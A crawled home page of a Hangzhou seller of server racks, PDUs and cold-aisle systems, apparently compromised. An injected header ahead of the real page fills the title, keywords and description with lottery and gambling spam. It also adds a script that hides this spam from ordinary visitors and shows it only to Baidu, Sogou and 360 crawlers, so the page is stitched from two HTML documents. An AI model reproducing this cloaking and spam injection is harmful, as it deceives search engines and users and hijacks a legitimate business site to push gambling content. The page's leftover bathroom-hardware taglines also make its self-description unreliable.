

--- FILE ---
content_type: text/html
request_url: http://da-lei.com/?product-184.html
body_size: 9647
content:


<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
<title>2026今晚开奖结果开奖直播，澳彩今晚上开什么，2026新奥天天开好彩开奖结果，2005年天天开好彩大全，2026天天开好彩免费大全，2026年天天开彩开奖记录表，2026年新澳门天天开好彩，2026新奥天天开奖最新结果，2026新奥天天开奖直播，2026新澳门天天免费观看，澳彩16249.соm查询，2026新澳天天开好彩大乐透开奖号码，2026开奖结果记录查询表，7777788888管家精准管家婆免费，澳门天天六开彩正版澳门，管家婆期期四肖四码中特管家，2026天天开好彩开奖直播，香港和澳门开奖记录，7777788888管家精准管家婆免费，7777788888一肖一码，2026澳门历史记录，2026新澳历史结果，2026年新澳门历史记录查询，2026新奥历史开桨纪录比赛时间表，2026年新澳走势分析，澳门最精准正最精准龙门，2026年新澳门天天开奖结果，澳门今晚开特马四不像图，澳门天天彩期期精准龙门客栈，六合彩开奖网站多少，2026年澳门今晚开码料，澳门六开奖结果2026开奖今晚


</title>
<meta name="keywords" content="2026今晚开奖结果开奖直播，澳彩今晚上开什么，2026新奥天天开好彩开奖结果，2005年天天开好彩大全，2026天天开好彩免费大全，2026年天天开彩开奖记录表，2026年新澳门天天开好彩，2026新奥天天开奖最新结果，2026新奥天天开奖直播，2026新澳门天天免费观看，澳彩16249.соm查询，2026新澳天天开好彩大乐透开奖号码，2026开奖结果记录查询表，7777788888管家精准管家婆免费，澳门天天六开彩正版澳门，管家婆期期四肖四码中特管家，2026天天开好彩开奖直播，香港和澳门开奖记录，7777788888管家精准管家婆免费，7777788888一肖一码，2026澳门历史记录，2026新澳历史结果，2026年新澳门历史记录查询，2026新奥历史开桨纪录比赛时间表，2026年新澳走势分析，澳门最精准正最精准龙门，2026年新澳门天天开奖结果，澳门今晚开特马四不像图，澳门天天彩期期精准龙门客栈，六合彩开奖网站多少，2026年澳门今晚开码料，澳门六开奖结果2026开奖今晚
"/>
<meta name="description" content="2026今晚开奖结果开奖直播，澳彩今晚上开什么，2026新奥天天开好彩开奖结果，2005年天天开好彩大全，2026天天开好彩免费大全，2026年天天开彩开奖记录表，2026年新澳门天天开好彩，2026新奥天天开奖最新结果，2026新奥天天开奖直播，2026新澳门天天免费观看，澳彩16249.соm查询，2026新澳天天开好彩大乐透开奖号码，2026开奖结果记录查询表，7777788888管家精准管家婆免费，澳门天天六开彩正版澳门，管家婆期期四肖四码中特管家，2026天天开好彩开奖直播，香港和澳门开奖记录，7777788888管家精准管家婆免费，7777788888一肖一码，2026澳门历史记录，2026新澳历史结果，2026年新澳门历史记录查询，2026新奥历史开桨纪录比赛时间表，2026年新澳走势分析，澳门最精准正最精准龙门，2026年新澳门天天开奖结果，澳门今晚开特马四不像图，澳门天天彩期期精准龙门客栈，六合彩开奖网站多少，2026年澳门今晚开码料，澳门六开奖结果2026开奖今晚
"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="首页-杭州大磊网御科技有限公司"}</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
        <script type="text/javascript" src="jquery-1.11.3.min.js"></script>﻿<!DOCTYPE html>
<html lang="zh-CN">
 <head>
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>首页-杭州大磊网御科技有限公司</title>
  <meta name="keywords" content="keywords" />
  <meta name="description" content="memomemomemomemomemo" />
  <meta name="applicable-device" content="pc,mobile" />
  <link href="Public/css/bootstrap.css" rel="stylesheet" />
  <link href="Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet" />
  <link href="Home/Tpl/default/Public/css/style.css" rel="stylesheet" />
  <script src="Public/js/jquery.min.js"></script>
  <script src="Home/Tpl/default/Public/js/bxslider.min.js"></script>
  <script src="Home/Tpl/default/Public/js/common.js"></script>
  <script src="Public/js/bootstrap.js"></script>
  <!--[if lt IE 9]><script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
 </head>
 <body>
  <header>
     <div class="top_bg">
    <div class="container">
     <div class="col-xs-12 col-sm-9 col-md-9">
      <span class="top_welcome">欢迎光临~杭州大磊网御科技有限公司</span>
     </div>
     <div class="col-xs-12 col-sm-3 col-md-3">
      <form id="searchform" method="get" action="product/class/">
       <div class="input-group search_group">
        <input type="text" name="name" class="form-control input-sm" placeholder="产品搜索" />
        <span class="input-group-btn"><span id="search_submit" onclick="searchform.submit();" title="产品搜索" class="glyphicon glyphicon-search btn-lg" aria-hidden="true"></span></span>
       </div>
      </form>
     </div>
    </div>
   </div>
   <div class="container">
    <div class="row">
     <div class="col-xs-12 col-sm-9 col-md-9">
    

<a href="./"><img src="advs/pics/20210301/1614571467.jpg" class="logo" alt="大磊网御" /></a>


     </div>
     <div class="col-xs-12 col-sm-3 col-md-3 tel_box">
      <div class="top_tel">
       <img src="Home/Tpl/default/Public/images/tel.jpg" alt="服务热线" />
       <span>全国服务热线：</span>
       <p>0571-88930759</p>
      </div>
     </div>
    </div>
   </div>
   <!-- Fixed navbar -->
   <nav id="top_nav" class="navbar navbar-default navbar-static-top">
    <div class="container">
     <div class="navbar-header">
	 
	 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">导航菜单</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
      <span id="search_btn" class="glyphicon glyphicon-search" aria-hidden="true"></span>
      <a class="navbar-brand" href="#">导航菜单</a>
     </div>
     <div id="navbar" class="navbar-collapse collapse">
      <ul class="nav navbar-nav">
      

<li class="" ><a href="../../index.php">首 页</a>

</li>

<li class="" ><a href="page/html/about.php">关于我们</a>

</li>

<li class="dropdown "><a href="product/class/?115.html">产品展示</a>
<a href="product/class/?115.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class='dropdown-menu nav_small' role='menu'>

<li><a href="product/class/?115.html">图腾机柜系列</a></li>

<li><a href="product/class/?74.html">图腾机柜配件</a></li>

<li><a href="product/class/?124.html">PDU电源分配器</a></li>
</ul>

</li>

<li class="dropdown "><a href="news/class/index.php">新闻资讯</a>
<a href="news/class/index.php" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class='dropdown-menu nav_small' role='menu'>

<li><a href="news/class/?86.html">公司新闻</a></li>

<li><a href="news/class/?99.html">行业新闻</a></li>

<li><a href="news/class/?106.html">服务与支持</a></li>
</ul>

</li>

<li class="" ><a href="photo/class/?8.html">客户案例</a>

</li>

<li class="" ><a href="page/html/contact.php">联系我们</a>

</li>

<li class="" ><a href="http://www.da-lei.com/news/html/?433.html">机柜防伪</a>

</li>

<li class="dropdown "><a href="..//product/html/?142.html">图腾系列机柜</a>
<a href="..//product/html/?142.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a><ul class='dropdown-menu nav_small' role='menu'>

<li><a href="down/class/index.php">下载中心</a></li>
</ul>

</li>
 

      </ul>
     </div>
    </div>
   </nav>
  </header>
<!-- bxslider -->
  <div class="flash">
   <ul class="bxslider">


    <li><a href="http://"><img src="advs/pics/20210301/1614571014.jpg" alt="广告标题" /></a></li>


    <li><a href="http://"><img src="advs/pics/20210301/1614571009.jpg" alt="广告标题" /></a></li>

   </ul>
  </div>
  <script type="text/javascript">
        $('.bxslider').bxSlider({
          adaptiveHeight: true,
          infiniteLoop: false,
          hideControlOnEnd: true,
          auto:true
        });
    </script>

  <div class="container">
   <div class="row">
    <div class="product_head" data-move-y="-40px">
     <h2>产品中心</h2>
     <p><span>————————————</span> &nbsp;&nbsp;专业卫浴五金规模化生产&nbsp;&nbsp; <span>————————————</span></p>
    </div>
    <div class="col-xs-12 col-sm-12 col-md-12">
     <div class="product_list">
      

<div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="50px">
        <a href="product/html/?142.html">
            <img src="includes/thumb.php?dir=/kindeditor/attached/image/20191231/20191231105425_69431.jpg&x=260&y=260" class="img-thumbnail" alt="图腾柜冷通道产品">
        </a>
        <p class="product_title"><a href="product/html/?142.html" title="图腾柜冷通道产品">图腾柜冷通道产品</a></p>
    </div>

<div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="50px">
        <a href="product/html/?141.html">
            <img src="includes/thumb.php?dir=/kindeditor/attached/image/20191231/20191231105425_47678.jpg&x=260&y=260" class="img-thumbnail" alt="图腾G2系列机柜">
        </a>
        <p class="product_title"><a href="product/html/?141.html" title="图腾G2系列机柜">图腾G2系列机柜</a></p>
    </div>

<div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="50px">
        <a href="product/html/?140.html">
            <img src="includes/thumb.php?dir=/kindeditor/attached/image/20191231/20191231104253_97687.jpg&x=260&y=260" class="img-thumbnail" alt="图腾K3系列机柜">
        </a>
        <p class="product_title"><a href="product/html/?140.html" title="图腾K3系列机柜">图腾K3系列机柜</a></p>
    </div>

<div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="50px">
        <a href="product/html/?139.html">
            <img src="includes/thumb.php?dir=/kindeditor/attached/image/20191231/20191231104253_31644.jpg&x=260&y=260" class="img-thumbnail" alt="图腾GS系列机柜">
        </a>
        <p class="product_title"><a href="product/html/?139.html" title="图腾GS系列机柜">图腾GS系列机柜</a></p>
    </div>

<div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="50px">
        <a href="product/html/?138.html">
            <img src="includes/thumb.php?dir=/kindeditor/attached/image/20191231/20191231104253_57496.jpg&x=260&y=260" class="img-thumbnail" alt="图腾G3系列机柜">
        </a>
        <p class="product_title"><a href="product/html/?138.html" title="图腾G3系列机柜">图腾G3系列机柜</a></p>
    </div>

<div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="50px">
        <a href="product/html/?137.html">
            <img src="includes/thumb.php?dir=product/pics/20191231/1577759878.jpg&x=260&y=260" class="img-thumbnail" alt="图腾W系列挂墙柜">
        </a>
        <p class="product_title"><a href="product/html/?137.html" title="图腾W系列挂墙柜">图腾W系列挂墙柜</a></p>
    </div>


     </div>
    </div>
   </div>
  </div>
  <div class="tabs_bg" style="background: url(advs/pics/20190629/1561784064.png) no-repeat top center #f6f6f7;">
   <div class="container">
    <div class="row">
     <div class="tabs_head" data-move-y="-40px">
      <h2>卫浴五金 4 大优势</h2>
      <p><span>————————————</span> &nbsp;&nbsp;好品质源于百名员工对产品的匠心&nbsp;&nbsp; <span>————————————</span></p>
     </div>
     <div class="tabs_btn" data-move-y="40px">
      <ul class="nav nav-tabs" role="tablist">
	   

<li role="presentation" class="active"><a href="#gotab1" aria-controls="gotab1" role="tab" data-toggle="tab">品牌实力</a></li>

<li role="presentation" class=""><a href="#gotab2" aria-controls="gotab2" role="tab" data-toggle="tab">产品实力</a></li>

<li role="presentation" class=""><a href="#gotab3" aria-controls="gotab3" role="tab" data-toggle="tab">生产实力</a></li>

<li role="presentation" class=""><a href="#gotab4" aria-controls="gotab4" role="tab" data-toggle="tab">品质保证</a></li>


      </ul>
     </div>
     <div class="col-xs-12 col-sm-12 col-md-12">
      <div class="tab-content">
       

<div role="tabpanel" class="tab-pane active" id="gotab1">
        <div class="col-xs-12 col-sm-6 col-md-6">
         <img src="page/pics/20191231/1577764161.jpg" class="tab_img" alt="品牌实力" />
        </div>
        <div class="col-xs-12 col-sm-6 col-md-6 tab_text">
         <h3 class="tab_h3">品牌实力</h3>
         <p class="tab_p">杭州大磊网御科技有限公司经过几年的积累和发展，在社会各界的帮助和关心下，在公司领导的正确决策下，在全体员工的努力工作下，公司的各项业务都呈现蒸蒸日上的态势，发展日趋成熟稳健。</p>
         <a href="page/advantage/102.php" target="_blank" class="tab_more">查看详细</a>
        </div>
        <div class="clear"></div>
       </div>

<div role="tabpanel" class="tab-pane" id="gotab2">
        <div class="col-xs-12 col-sm-6 col-md-6">
         <img src="page/pics/20191231/1577764195.jpg" class="tab_img" alt="产品实力" />
        </div>
        <div class="col-xs-12 col-sm-6 col-md-6 tab_text">
         <h3 class="tab_h3">产品实力</h3>
         <p class="tab_p">为全省上千家客户提供网络机柜、服务器机柜、挂墙机柜、开放式机架、KVM、PDU电源等优质产品。其产品和解决方案被广泛应用于我国教育、金融、医疗、政府、电信、军队、企业等信息化建设领域。</p>
         <a href="page/advantage/103.php" target="_blank" class="tab_more">查看详细</a>
        </div>
        <div class="clear"></div>
       </div>

<div role="tabpanel" class="tab-pane " id="gotab3">
        <div class="col-xs-12 col-sm-6 col-md-6">
         <img src="page/pics/20191231/1577764252.jpg" class="tab_img" alt="生产实力" />
        </div>
        <div class="col-xs-12 col-sm-6 col-md-6 tab_text">
         <h3 class="tab_h3">生产实力</h3>
         <p class="tab_p">在5年多的市场竞争中积累了丰富的实践经验，持续建设供应链能力，赢得快速、高质量、低成本供货保障的竞争优势，发展与主要供应商和系统集成商业的合作伙伴关系，在同行业中名列前茅。</p>
         <a href="page/advantage/104.php" target="_blank" class="tab_more">查看详细</a>
        </div>
        <div class="clear"></div>
       </div>

<div role="tabpanel" class="tab-pane" id="gotab4">
        <div class="col-xs-12 col-sm-6 col-md-6">
         <img src="page/pics/20191231/1577764258.jpg" class="tab_img" alt="品质保证" />
        </div>
        <div class="col-xs-12 col-sm-6 col-md-6 tab_text">
         <h3 class="tab_h3">品质保证</h3>
         <p class="tab_p">杭州大磊网御科技有限公司属于浙江省特约经销商。成立之初就刻意进取，追求完善，把最好的产品推荐给社会，以优质的服务赢得客户的长期信赖。</p>
         <a href="page/advantage/108.php" target="_blank" class="tab_more">查看详细</a>
        </div>
        <div class="clear"></div>
       </div>


      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-12">
     <div class="case_head" data-move-y="-40px">
      <h2>客户案例</h2>
      <p><span>————————————</span> &nbsp;&nbsp;携手同行，与您一起塑造未来&nbsp;&nbsp; <span>————————————</span></p>
     </div>
     <div class="case_list">
    

<div class="col-sm-4 col-md-4 col-mm-12 case_img" data-move-y="50px">
       <div class="thumbnail">
         <a href="photo/html/?72.html"><img src="includes/thumb.php?dir=photo/pics/20191231/1577757281.jpg&x=350&y=246" class="opacity_img" alt="成都万达电商云基地" /></a>
        <h4 class="case_title"><a href="photo/html/?72.html">成都万达电商云基地</a></h4>
        <p class="case_des">成都万达云基地位于成都双流区，占地110亩，其中云数据中心占地1.8万平方米，严格按照国际公认的最高等级Uptime Tier IV 进行设计建造，是东北亚地区首家拿到Uptime IV TCCF认证的云服务商。


二期机房采用图腾冷通道产品，2个机房共计6组冷通道，300余台机柜。此机房采用下进风的方式，通道布局打孔底板，冷风由地板输入，网孔前门吸入，经过服务器后自然排出达到冷却效果，通道顶部安装翻转顶罩，与消防系统联动，遇到火警自然翻转。通道两侧配置LED灯带，起到照明及美观效果。机房信息化建设是一项长期的、综合的系统工程，万达电商云基地在实现信息机房规划设计标准化、提高机房安全性、降低耗能和简化运维管理上具有极大优势，采用冷通道会大大降低数据中心的能耗，为三期建设提供了很高的指导借鉴价值。</p>
       </div>
      </div>

<div class="col-sm-4 col-md-4 col-mm-12 case_img" data-move-y="50px">
       <div class="thumbnail">
         <a href="photo/html/?71.html"><img src="includes/thumb.php?dir=photo/pics/20191231/1577757178.jpg&x=350&y=246" class="opacity_img" alt="武汉太平保险数据中心" /></a>
        <h4 class="case_title"><a href="photo/html/?71.html">武汉太平保险数据中心</a></h4>
        <p class="case_des">数据机房面积8100平米。共计4层，设置机柜700余台，采用热通道封闭。机房整体制冷，服务器产生的热气流由机柜后门排出，热通道密闭使热气回流到空调间。该项目是一个理念前瞻、功能健全、配套齐全、运行安全、布局合理，能适应未来战略发展变化的，灵活调整性强的智能化、网络化、数字化数据中心。数据中心由国际知名的IBM团队设计，通过研究各系统的生命周期特性，有机衔接各系统的生命周期，适度投入和周期性建设，适应技术不断变化，满足业务高速发展。采用热通道封闭，有效提高机房内的制冷效果，绿色环保降低能耗。通道采用模块化设计，免工具拆卸方便维护。</p>
       </div>
      </div>

<div class="col-sm-4 col-md-4 col-mm-12 case_img" data-move-y="50px">
       <div class="thumbnail">
         <a href="photo/html/?70.html"><img src="includes/thumb.php?dir=photo/pics/20191231/1577756916.jpg&x=350&y=246" class="opacity_img" alt="浙江省检察院" /></a>
        <h4 class="case_title"><a href="photo/html/?70.html">浙江省检察院</a></h4>
        <p class="case_des">坐落在杭州市文三路，新大楼机房面积500平方。内部采用图腾机柜及冷通道产品。机柜120余台，8组冷通道。最大特点是采用电动通道平移门，1.8米宽度通道，可使用遥控、密码、刷卡3种方式开启，增强了保密性。省检察院数据中心对其数据的安全性、可靠性、可用性及服务连续性等都有着极高的要求，图腾机柜及冷通道将特有的安装工艺与领先的技术创新相结合共同成就了项目的成功实施。项目的竣工交付极大的增强了检察院的信息化保障能力，在公安系统信息化平台中处于领先地位。</p>
       </div>
      </div>


     </div>
    </div>
   </div>
  </div>
  <div class="about_bg">
   <div class="container">
    <div class="row">
     <div class="col-xs-12 col-sm-12 col-md-12">
      <div class="about_head" data-move-y="-40px">
       <h2>关于我们</h2>
       <p><span>————————————</span> &nbsp;&nbsp; 不锈钢卫浴五金制造厂商&nbsp;&nbsp; <span>————————————</span></p>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-6 js_about_left" data-move-y="-40px">
      <h3 class="about_h3">ABOUT US</h3>
      <p class="about_p">杭州大磊网御科技有限公司</p>
      <div class="about_content">杭州大磊网御科技有限公司成立于2009年，属于浙江省特约经销商。杭州大磊网御科技有限公司成立之初就刻意进取，追求完善，把最好的产品推荐给社会，以优质的服务赢得客户的长期信赖。为全省上千家客户提供网络机柜、服务器机柜、挂墙机柜、开放式机架、KVM、PDU电源等优质产品。其产品和解决方案被广泛应用于我国教育、金融、医疗、政府、电信、军队、企业等信息化建设领域。在多年的市场竞争中积累了丰富的实践经验，持续建设供应链能力，赢得快速、高质量、低成本供货保障的竞争优势，发展与主要供应商和系统集成商业的合作伙伴关系，在同行业中名列前茅。</div>
      <a href="page/html/about.php" class="about_btn">了解更多</a>
      </div>
      <div class="col-xs-12 col-sm-6 col-md-6 js_about_right" data-move-y="40px">
      <video class="about_video" poster="" controls>
      <source src="video/video.mp4" type="video/mp4">
      </video>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-12">
     <div class="news_head" data-move-y="-40px">
      <h2>新闻资讯</h2>
      <p><span>————————————</span> &nbsp;&nbsp;连线行业前沿资讯&nbsp;&nbsp; <span>————————————</span></p>
     </div>
       <div class="col-xs-12 col-sm-6 col-md-6">
                                    <h3 class="news_h3">公司新闻</h3>
                              
<ul class="news_ul" data-move-y="40px">

      <li>
            <div class="news_img">
                  <a href="news/html/?439.html">
                        <img src="news/pics/20200103/1578017567.jpg" alt="图腾机柜安全的服务器机柜">
                  </a>
                  <a href="news/html/?439.html" title="图腾机柜安全的服务器机柜">图腾机柜安全的服务器机柜</a>
                  <p class="news_time_p">2006-04-02</p>
                  <p class="news_des"></p>
                  <div class="clear"></div>
            </div>
      </li>

	  </ul>

									</div>
                              <div class="col-xs-12 col-sm-6 col-md-6">
                                  <h3 class="news_h3">常见问题</h3>
                                  
<ul class="answer_ul" data-move-y="40px">  

<li>
            <a href="news/html/?436.html" title="机柜标准">机柜标准</a>
            <p></p>
      </li>

<li>
            <a href="news/html/?435.html" title="PDU电源与普通电源的差">PDU电源与普通电源的差</a>
            <p></p>
      </li>

<li>
            <a href="news/html/?434.html" title="机柜防护等级">机柜防护等级</a>
            <p></p>
      </li>

<li>
            <a href="news/html/?433.html" title="图腾机柜防伪">图腾机柜防伪</a>
            <p></p>
      </li>

</ul>

								  </div>
    </div>
   </div>
  </div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-12">
     <div class="cooperation_head" data-move-y="-40px">
      <h2>合作客户</h2>
      <p><span>————————————</span> &nbsp;&nbsp;合作万千客户 只因好品质&nbsp;&nbsp; <span>————————————</span></p>
     </div>
    

<div class="col-xs-4 col-md-3 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="" target="_blank">
            <img src="includes/thumb.php?dir=photo/pics/20191231/1577769882.jpg&x=253&y=143" class="img-thumbnail" alt="成都万达电商云基地">
      </a>
</div>

<div class="col-xs-4 col-md-3 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="" target="_blank">
            <img src="includes/thumb.php?dir=photo/pics/20191231/1577769861.jpg&x=253&y=143" class="img-thumbnail" alt="武汉太平保险数据中心">
      </a>
</div>

<div class="col-xs-4 col-md-3 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="" target="_blank">
            <img src="includes/thumb.php?dir=photo/pics/20191231/1577769844.jpg&x=253&y=143" class="img-thumbnail" alt="浙江大学玉泉校区">
      </a>
</div>

<div class="col-xs-4 col-md-3 col-mm-6 cooperation_img" data-move-y="50px">
      <a href="" target="_blank">
            <img src="includes/thumb.php?dir=photo/pics/20191231/1577769820.jpg&x=253&y=143" class="img-thumbnail" alt="财通证券">
      </a>
</div>


    </div>
   </div>
  </div>      <script src="Home/Tpl/default/Public/js/jquery.smoove.min.js"></script>
      <script>$('.product_head,.product_img,.left_nav,.case_head,.case_img,.advantage_head,.advantage_right,.advantage_left,.news_head,.news_ul,.answer_ul,.about_head,.js_about_left,.js_about_right,.cooperation_head,.cooperation_img').smoove({offset:'10%'});</script>
      
      <nav class="navbar navbar-default navbar-fixed-bottom mfoot_box">
      <div class="mfoot_nav btn-group dropup">
            <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
                  <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>分享
            </a>  
            <div class="dropdown-menu mfoot_share">
                  <div class="bdsharebuttonbox" style="display: inline-block; float:left;">
                        <a href="#" class="bds_more" data-cmd="more"></a>
                        <a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
                        <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                        <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                        <a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
                        <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                  </div>
                  <script>
                        window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
                  </script>
            </div>
      </div>
      <div class="mfoot_nav">
            <a href="tel:0571-88930759">
                  <span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机
            </a>
      </div>
      <div class="mfoot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="glyphicon glyphicon-th-list btn-lg"></span>分类
      </div>
      <div class="mfoot_nav">
            <a id="gototop" href="#">
                  <span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部
            </a>
      </div>
</nav>

<footer>
      <div class="container">    
            <div class="row">
                  <div class="col-xs-12 col-sm-3 col-md-3">
                        <img class="footer_logo" src="advs/pics/20191231/1577764768.png" alt="底部LOGO">
                        <p class="footer_logo_text"><p>
	&copy;杭州大磊网御科技有限公司
</p>
</p>
                  </div>
                  <div class="col-xs-12 col-sm-3 col-md-3 footer_contact">
                     <p>
	联系人：
</p>
<p>
	13858167055 王先生 &nbsp;
</p>
<p>
	13989496088 任先生
</p>
<p>
	13071801921 陈先生
</p>
<p>
	&nbsp;
</p>
<p>
	联系电话：
</p>
<p>
	0571-88930559&nbsp;、88930759
</p>
<p>
	88852926、 89712685&nbsp;、89712683
</p>
<p>
	<br />
</p>
<br />
                  </div>
                  <div class="col-xs-12 col-sm-4 col-md-4">
                  <div class="col-xs-4 col-md-4 footer_menu">
                  <p class="footer_menu_first"><a target="_blank" href="product/class/">产品中心</a></p>
				  

<p ><a href="product/class/?115.html" target="_self">图腾机柜系列</a></p>

<p ><a href="product/class/?74.html" target="_self">图腾机柜配件</a></p>

<p ><a href="product/class/?124.html" target="_self">PDU电源分配器</a></p>


				  </div>
      <div class="col-xs-4 col-md-4 footer_menu">
	  <p class="footer_menu_first"><a target="_blank" href="news/class/">新闻中心</a></p>
	  

<p ><a href="news/class/?86.html" target="_self">公司新闻</a></p>

<p ><a href="news/class/?99.html" target="_self">行业新闻</a></p>

<p ><a href="news/class/?106.html" target="_self">服务与支持</a></p>


	  </div>
      <div class="col-xs-4 col-md-4 footer_menu">
	  <p class="footer_menu_first"><a target="_blank" href="page/html/about.php">关于我们</a></p>
	  

<p ><a href="page/html/about.php" target="_self">公司简介</a></p>

<p ><a href="page/html/contact.php" target="_self">联系我们</a></p>

<p ><a href="page/html/feedback.php" target="_self">留言反馈</a></p>

<p ><a href="page/html/services.php" target="_self">我们的服务</a></p>


	  </div>
	  </div>
                  <div class="col-xs-12 col-sm-2 col-md-2">
                        <img class="footer_qrcode" src="advs/pics/20191231/1577764883.jpg" alt="二维码图片">
                        <p class="footer_qrcode_text">手机二维码</p>
                  </div>
            </div>
      </div> 
</footer>


<!--客服面板-->
    <link rel="stylesheet" type="text/css" href="Public/css/online.css" />
    <div id="cmsFloatPanel">
         <div class="ctrolPanel">
               <a class="service" href="#"></a>
               <a class="message" href="#"></a>
               <a class="qrcode" href="#"></a>
               <a class="arrow" title="返回顶部" href="#"></a>
         </div>
         <div class="servicePanel">
              <div class="servicePanel-inner">
                   <div class="serviceMsgPanel">
                        <div class="serviceMsgPanel-hd"><a href="#"><span>关闭</span></a></div>
                        <div class="serviceMsgPanel-bd">
                          <!--在线QQ-->
                          <!--在线QQ-->
<div class="msggroup">
	<a href="tencent://message/?uin=2374605" target="_blank"><img title="点击这里给我发消息" alt="点击这里给我发消息" src="http://wpa.qq.com/pa?p=2:2374605:51" border="0" /></a> 
</div>
<div class="msggroup">
	<a href="tencent://message/?uin=900743" target="_blank"><img title="点击这里给我发消息" alt="点击这里给我发消息" src="http://wpa.qq.com/pa?p=2:900743:51" border="0" /></a> 
</div>
<div class="msggroup">
	<a href="tencent://message/?uin=181972106" target="_blank"><img title="点击这里给我发消息" alt="点击这里给我发消息" src="http://wpa.qq.com/pa?p=2:181972106:51" border="0" /></a> 
</div>
<div class="msggroup">
